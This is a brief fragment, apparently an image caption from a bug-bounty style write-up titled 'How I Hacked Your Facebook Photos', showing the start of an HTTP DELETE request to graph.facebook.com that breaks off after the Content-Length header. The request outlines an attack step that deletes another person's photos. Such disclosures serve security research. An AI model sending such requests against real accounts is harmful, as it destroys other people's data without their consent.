 How I HackedYour Facebook Photos Request :- DELETE /518171421550249 HTTP/1.1 Host : graph.facebook.com Content-Length: 245...